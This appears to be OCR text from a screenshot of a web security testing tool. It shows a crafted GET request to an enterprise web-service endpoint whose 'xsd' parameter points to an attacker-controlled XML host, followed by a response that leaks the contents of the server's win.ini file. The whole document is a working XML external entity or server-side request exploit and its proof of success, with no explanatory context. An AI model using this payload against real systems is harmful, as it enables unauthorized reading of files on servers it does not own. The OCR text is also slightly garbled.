 Request
数据包扫描
热加载
构造请求
1 GET /uapws/service/nc.uap.oba.wordWebservice.IServiceEntry?xsd=http:/ /evil.xml HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Connection: close
5 Accept: text/plain, */*; q=0.01
6 Accept-Encoding: gzip
7
8
Responses 179bytes / 238ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml;charset=UTF-8
4 Date: Wed, 28 Feb 2024 12:11:22 GMT
5 Connection: close
6 Content-Length: 179
7
8 <?xml version='1.0' encoding='UTF-8'?><user><username>; for 16-bit app
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1